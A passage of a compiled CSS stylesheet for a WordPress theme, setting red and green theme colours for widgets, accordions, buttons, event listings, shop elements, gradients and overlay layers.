.tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
  background-color: #dd3333; }

.tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
  background-color: #dd3333; }

.tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
  background-color: #dd3333; }

.title-line-top:before, .title-line-bottom:before {
  background: #dd3333; }

/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
*/
.tm-sc-unordered-list ul li:before {
  color: #dd3333; }

/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
*/
.tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item:hover .image-holder {
  border-color: #dd3333; }

/*
 * Shortcode: pagination.scss
 * -----------------------------------------------
*/
.pagination > .page-item.active .page-link {
  background-color: #dd3333;
  border-color: #dd3333; }

/*
 * video-popup.scss
 * -----------------------------------------------
*/
.tm-sc-video-popup .video-button {
  box-shadow: 0 0 1px 15px rgba(221, 51, 51, 0.4), 0 0 1px 30px rgba(221, 51, 51, 0.1), 0 0 1px 45px rgba(221, 51, 51, 0.1); }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
  background-color: #dd3333; }
  .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
    background-color: #dd3333; }
  .tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
    background-color: #dd3333; }

/*
 * widget-brochure-box.scss
 * -----------------------------------------------
*/
.widget-brochure-box .brochure-box .brochure-icon {
  color: #dd3333; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 {
  background: #dd3333; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored1 .brochure-icon {
    border-right-color: #db2626;
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored1 .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover {
    background: #cf2222; }
    .widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover .brochure-icon {
      border-right-color: #c22020; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 {
  background: #82b53f; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored2 .brochure-icon {
    border-right-color: #7aaa3b;
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored2 .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover {
    background: #729e37; }
    .widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover .brochure-icon {
      border-right-color: #6a9333; }

/*
 * widget-contact-info.scss
 * -----------------------------------------------
*/
.widget-contact-info .contact-info.contact-icon-theme-colored1 li .icon i {
  color: #dd3333; }

.widget-contact-info .contact-info.contact-icon-theme-colored2 li .icon i {
  color: #82b53f; }

/*
 * widget-search.scss
 * -----------------------------------------------
*/
.search-form .search-submit {
  background: #dd3333; }

/*
 * widgets.scss
 * -----------------------------------------------
*/
.widget.widget_tag_cloud .tagcloud > a:hover, .widget.widget_product_tag_cloud .tagcloud > a:hover {
  background: #dd3333; }

.widget.widget_calendar #today {
  background: #dd3333; }

.widget.widget_calendar tfoot a:hover {
  color: #dd3333; }

.widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
  color: #dd3333; }

.widget ul > li:hover::before {
  color: #dd3333; }

.widget ul > li:hover > a {
  color: #dd3333; }

.widget.widget_nav_menu ul > li.current-menu-item:before {
  color: #dd3333; }

/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
*/
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #dd3333; }

.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #dd3333; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #dd3333; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #dd3333; }

/*
 * wpbackery-vc loader.scss
 * -----------------------------------------------
*/
/*
 * accordion-tabs.scss
 * -----------------------------------------------
*/
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #dd3333;
  background-color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #b51e1e;
    background-color: #cb2222; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #dd3333; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #82b53f;
  background-color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #61882f;
    background-color: #6f9b36; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #82b53f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #dd3333;
  background-color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #b51e1e;
    background-color: #cb2222; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #dd3333; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #82b53f;
  background-color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #61882f;
    background-color: #6f9b36; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #82b53f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #dd3333;
  background-color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #b51e1e;
    background-color: #cb2222; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #dd3333; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #82b53f;
  background-color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #61882f;
    background-color: #6f9b36; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #82b53f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #b51e1e;
    background-color: #cb2222; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #dd3333; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
    border-color: #61882f;
    background-color: #6f9b36; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
    color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #82b53f; }
  .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
    color: #fff; }

/*
 * vc-btn.scss
 * -----------------------------------------------
*/
.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1 {
  color: #fff;
  background-color: #dd3333; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus {
    background-color: #bd2020;
    color: #fff; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus .vc_btn3-icon {
      color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern {
    color: #fff;
    border-color: #dd3333;
    background-color: #dd3333; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus {
      background-color: #bd2020;
      border-color: #bd2020;
      color: #fff; }
      .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus .vc_btn3-icon {
        color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline {
    color: #dd3333;
    border-color: #dd3333;
    background-color: transparent; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus {
      background-color: #bd2020;
      border-color: #bd2020;
      color: #fff; }
      .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus .vc_btn3-icon {
        color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d {
    box-shadow: 0 5px 0 #bd2020; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:focus {
      top: 3px;
      box-shadow: 0 2px 0 #bd2020; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2 {
  color: #fff;
  background-color: #82b53f; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus {
    background-color: #678f32;
    color: #fff; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus .vc_btn3-icon {
      color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern {
    color: #fff;
    border-color: #82b53f;
    background-color: #82b53f; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus {
      background-color: #678f32;
      border-color: #678f32;
      color: #fff; }
      .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus .vc_btn3-icon {
        color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline {
    color: #82b53f;
    border-color: #82b53f;
    background-color: transparent; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus {
      background-color: #678f32;
      border-color: #678f32;
      color: #fff; }
      .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus .vc_btn3-icon {
        color: #fff; }
  .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d {
    box-shadow: 0 5px 0 #678f32; }
    .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:focus {
      top: 3px;
      box-shadow: 0 2px 0 #678f32; }

/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
*/
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #dd3333; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #dd3333; }

#tribe-events .tribe-events-button {
  background-color: #dd3333; }
  #tribe-events .tribe-events-button:hover {
    background-color: #82b53f; }

.tribe-events-list .tribe-events-loop .tribe-event-schedule-details {
  color: #dd3333; }

.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: #dd3333; }
  .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-event-schedule-details {
    color: #fff; }

.tribe-events-event-cost span {
  background-color: #82b53f;
  color: #fff; }

/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
*/
.tm-sc-tribe-events .event .event-thumb .event-start-date {
  background-color: rgba(221, 51, 51, 0.9); }

.tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
  color: #dd3333; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored1:not(.left-block-bordered) .event-date {
  background-color: #dd3333; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored2:not(.left-block-bordered) .event-date {
  background-color: #82b53f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.has-bg-theme-colored .event-date {
  border-color: #dd3333; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored1 .event-date {
  border-color: #dd3333; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored2 .event-date {
  border-color: #82b53f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
  color: #dd3333; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
  color: #dd3333; }

/*
 * bbpress loader.scss
 * -----------------------------------------------
*/
/*
 * bbpress.scss
 * -----------------------------------------------
*/
.bbpress #bbpress-forums li.bbp-header {
  background: #dd3333; }

/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
*/
.aio-icon-box.top-icon .aio-icon i {
  color: #dd3333; }

/*
 * shop loader.scss
 * -----------------------------------------------
*/
/*
 * vc-btn.scss
 * -----------------------------------------------
*/
.top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
  background-color: #dd3333; }

/*
 * shop-single.scss
 * -----------------------------------------------
*/
.woocommerce div.product .woocommerce-tabs .wc-tabs li.active {
  border-bottom-color: #dd3333; }

/*
 *  Gradients BG+BGTransparent Color
 * -----------------------------------------------
*/
/* Gradient BG Colors */
.bg-theme-colored1-gradient {
  background-color: #bd2020;
  background: -webkit-gradient(linear, left top, left bottom, from(#bd2020), to(#ec8a8a));
  background: -webkit-linear-gradient(top, #bd2020, #ec8a8a);
  background: -moz-linear-gradient(top, #bd2020, #ec8a8a);
  background: -ms-linear-gradient(top, #bd2020, #ec8a8a);
  background: -o-linear-gradient(top, #bd2020, #ec8a8a); }

.bg-theme-colored1-gradient-horizontal {
  background: #bd2020;
  background: -webkit-gradient(linear, left top, right top, from(#bd2020), to(#ec8a8a));
  background: -webkit-linear-gradient(left, #bd2020, #ec8a8a);
  background: -moz-linear-gradient(left, #bd2020, #ec8a8a);
  background: -ms-linear-gradient(left, #bd2020, #ec8a8a);
  background: -o-linear-gradient(left, #bd2020, #ec8a8a); }

.bg-theme-colored2-gradient {
  background-color: #678f32;
  background: -webkit-gradient(linear, left top, left bottom, from(#678f32), to(#b2d585));
  background: -webkit-linear-gradient(top, #678f32, #b2d585);
  background: -moz-linear-gradient(top, #678f32, #b2d585);
  background: -ms-linear-gradient(top, #678f32, #b2d585);
  background: -o-linear-gradient(top, #678f32, #b2d585); }

.bg-theme-colored2-gradient-horizontal {
  background: #678f32;
  background: -webkit-gradient(linear, left top, right top, from(#678f32), to(#b2d585));
  background: -webkit-linear-gradient(left, #678f32, #b2d585);
  background: -moz-linear-gradient(left, #678f32, #b2d585);
  background: -ms-linear-gradient(left, #678f32, #b2d585);
  background: -o-linear-gradient(left, #678f32, #b2d585); }

.bg-theme-colored12-gradient {
  background-color: #dd3333;
  background: -webkit-gradient(linear, left top, left bottom, from(#dd3333), to(#82b53f));
  background: -webkit-linear-gradient(top, #dd3333, #82b53f);
  background: -moz-linear-gradient(top, #dd3333, #82b53f);
  background: -ms-linear-gradient(top, #dd3333, #82b53f);
  background: -o-linear-gradient(top, #dd3333, #82b53f); }

.bg-theme-colored12-gradient-horizontal {
  background: #dd3333;
  background: -webkit-gradient(linear, left top, right top, from(#dd3333), to(#82b53f));
  background: -webkit-linear-gradient(left, #dd3333, #82b53f);
  background: -moz-linear-gradient(left, #dd3333, #82b53f);
  background: -ms-linear-gradient(left, #dd3333, #82b53f);
  background: -o-linear-gradient(left, #dd3333, #82b53f); }

.bg-theme-colored21-gradient {
  background-color: #82b53f;
  background: -webkit-gradient(linear, left top, left bottom, from(#82b53f), to(#dd3333));
  background: -webkit-linear-gradient(top, #82b53f, #dd3333);
  background: -moz-linear-gradient(top, #82b53f, #dd3333);
  background: -ms-linear-gradient(top, #82b53f, #dd3333);
  background: -o-linear-gradient(top, #82b53f, #dd3333); }

.bg-theme-colored21-gradient-horizontal {
  background: #82b53f;
  background: -webkit-gradient(linear, left top, right top, from(#82b53f), to(#dd3333));
  background: -webkit-linear-gradient(left, #82b53f, #dd3333);
  background: -moz-linear-gradient(left, #82b53f, #dd3333);
  background: -ms-linear-gradient(left, #82b53f, #dd3333);
  background: -o-linear-gradient(left, #82b53f, #dd3333); }

/* -------- layer overlay gradient Color1 ---------- */
.layer-overlay.overlay-theme-colored1-gradient::before {
  background: rgba(221, 51, 51, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.9)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.9), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-1::before {
  background: rgba(221, 51, 51, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.1)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.1), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.1), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.1), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.1), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-2::before {
  background: rgba(221, 51, 51, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.2)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.2), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.2), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.2), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.2), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-3::before {
  background: rgba(221, 51, 51, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.3)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.3), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.3), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.3), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.3), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-4::before {
  background: rgba(221, 51, 51, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.4)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.4), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.4), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.4), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.4), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-5::before {
  background: rgba(221, 51, 51, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.5)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.5), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.5), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.5), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.5), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-6::before {
  background: rgba(221, 51, 51, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.6)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.6), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.6), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.6), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.6), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-7::before {
  background: rgba(221, 51, 51, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(221, 51, 51, 0.7)), to(#ec8a8a));
  background: -webkit-linear-gradient(left, rgba(221, 51, 51, 0.7), #ec8a8a);
  background: -moz-linear-gradient(left, rgba(221, 51, 51, 0.7), #ec8a8a);
  background: -ms-linear-gradient(left, rgba(221, 51, 51, 0.7), #ec8a8a);
  background: -o-linear-gradient(left, rgba(221, 51, 51, 0.7), #ec8a8a); }

.layer-overlay.overlay-theme-colored1-gradient-8::before {
  background: rgba(221, 51, 51, 0.8);
